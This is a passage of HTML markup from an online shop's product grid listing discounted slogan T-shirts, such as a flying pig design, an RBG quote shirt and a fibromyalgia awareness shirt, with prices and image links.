	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-563067 status-publish instock product_cat-trending product_tag-believe product_tag-flying product_tag-mens product_tag-pig product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/believe-flying-pig-with-wings-shirt/" aria-label="Believe Flying Pig With Wings Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/iDpV3Qlk-believe-flying-pig-with-wings-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Believe Flying Pig With Wings Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/iDpV3Qlk-believe-flying-pig-with-wings-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/believe-flying-pig-with-wings-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/believe-flying-pig-with-wings-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/believe-flying-pig-with-wings-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/believe-flying-pig-with-wings-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/believe-flying-pig-with-wings-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/believe-flying-pig-with-wings-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Believe Flying Pig With Wings Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-20463 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt/" aria-label="Funny Ruth Bader Ginsburg RBG Speak Your Mind Even If Your Voice Shakes Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/HN3LJ7L4-funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Ruth Bader Ginsburg RBG Speak Your Mind Even If Your Voice Shakes Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/HN3LJ7L4-funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-ruth-bader-ginsburg-rbg-speak-your-mind-even-if-your-voice-shakes-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Ruth Bader Ginsburg RBG Speak Your Mind Even If Your Voice Shakes Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-498736 status-publish last instock product_cat-trending product_tag-juju-dans product_tag-mens product_tag-trending product_tag-vraunebt product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-2/" aria-label="Si Tu N&#039;as Pas De Juju Dans Ta Vie Alors Tu Dois Vraunebt T&#039;ennuyer Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/s9EcL3kp-si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Si Tu N&#039;as Pas De Juju Dans Ta Vie Alors Tu Dois Vraunebt T&#039;ennuyer Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/s9EcL3kp-si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/si-tu-nas-pas-de-juju-dans-ta-vie-alors-tu-dois-vraunebt-tennuyer-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Si Tu N&#8217;as Pas De Juju Dans Ta Vie Alors Tu Dois Vraunebt T&#8217;ennuyer Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-468856 status-publish first instock product_cat-trending product_tag-classic-mens-t-shirt product_tag-inauguration-day product_tag-mens-tank-top product_tag-president-joe-biden-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/good-president-joe-biden-inauguration-day-january-20th-2021-shirt/" aria-label="Good President Joe Biden Inauguration Day January 20th 2021 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/8MraniKq-good-president-joe-biden-inauguration-day-january-20th-2021-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Good President Joe Biden Inauguration Day January 20th 2021 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/8MraniKq-good-president-joe-biden-inauguration-day-january-20th-2021-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/good-president-joe-biden-inauguration-day-january-20th-2021-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/good-president-joe-biden-inauguration-day-january-20th-2021-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/good-president-joe-biden-inauguration-day-january-20th-2021-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/good-president-joe-biden-inauguration-day-january-20th-2021-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/good-president-joe-biden-inauguration-day-january-20th-2021-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/good-president-joe-biden-inauguration-day-january-20th-2021-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Good President Joe Biden Inauguration Day January 20th 2021 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-24293 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-lgbt-shirt product_tag-mens-tank-top product_tag-nursing-assistant-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/excited-nursing-assistant-hate-has-no-home-here-shirt/" aria-label="Excited Nursing Assistant Hate Has No Home Here Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/kl3Jz0Qq-excited-nursing-assistant-hate-has-no-home-here-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Excited Nursing Assistant Hate Has No Home Here Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/kl3Jz0Qq-excited-nursing-assistant-hate-has-no-home-here-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt-1024x1024.jpg 1024w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/excited-nursing-assistant-hate-has-no-home-here-shirt.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/excited-nursing-assistant-hate-has-no-home-here-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Excited Nursing Assistant Hate Has No Home Here Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-541465 status-publish instock product_cat-funny product_tag-classic-mens-t-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt/" aria-label="Official Jeg Er Ikke En Perfekt Datter Shore Far Elsker Mig Vil De Aldrig Find Edit Lig Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/p5WbkTtt-official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Official Jeg Er Ikke En Perfekt Datter Shore Far Elsker Mig Vil De Aldrig Find Edit Lig Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/p5WbkTtt-official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/official-jeg-er-ikke-en-perfekt-datter-shore-far-elsker-mig-vil-de-aldrig-find-edit-lig-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Official Jeg Er Ikke En Perfekt Datter Shore Far Elsker Mig Vil De Aldrig Find Edit Lig Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-310580 status-publish instock product_cat-trending product_tag-brown product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-2/" aria-label="Pro Black Pro Brown Proqueen Pro Trans Pro Science Pro Choice Pro Hoe Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/FQwnbh4g-pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pro Black Pro Brown Proqueen Pro Trans Pro Science Pro Choice Pro Hoe Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/FQwnbh4g-pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pro-black-pro-brown-proqueen-pro-trans-pro-science-pro-choice-pro-hoe-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pro Black Pro Brown Proqueen Pro Trans Pro Science Pro Choice Pro Hoe Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-568589 status-publish last instock product_cat-birthday-shirts product_cat-trending product_tag-40th product_tag-birthday product_tag-mens product_tag-trending product_tag-womens product_tag-year has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/pretty-my-40th-birthday-the-year-when-shit-got-real-quarantined-2020-covid-19-shirt-2/" aria-label="Pretty My 40th Birthday The Year When Shit Got Real Quarantined 2020 Covid-19 Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pretty My 40th Birthday The Year When Shit Got Real Quarantined 2020 Covid-19 Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/q35r71Fe-shirt-39.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/pretty-my-40th-birthday-the-year-when-shit-got-real-quarantined-2020-covid-19-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pretty My 40th Birthday The Year When Shit Got Real Quarantined 2020 Covid-19 Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-542097 status-publish first instock product_cat-funny product_tag-awareness-shirt product_tag-classic-mens-t-shirt product_tag-fibromyalgia-shirt product_tag-meds-shirt product_tag-mens-tank-top product_tag-skeleton-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt/" aria-label="Cool Skeleton Just Sittin Here Waitin For My Meds To Kick In Fibromyalgia Awareness Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/iYMAFrlI-cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cool Skeleton Just Sittin Here Waitin For My Meds To Kick In Fibromyalgia Awareness Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/iYMAFrlI-cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/cool-skeleton-just-sittin-here-waitin-for-my-meds-to-kick-in-fibromyalgia-awareness-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cool Skeleton Just Sittin Here Waitin For My Meds To Kick In Fibromyalgia Awareness Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-1838015705 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1895085499 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1895085499 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1895085499 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
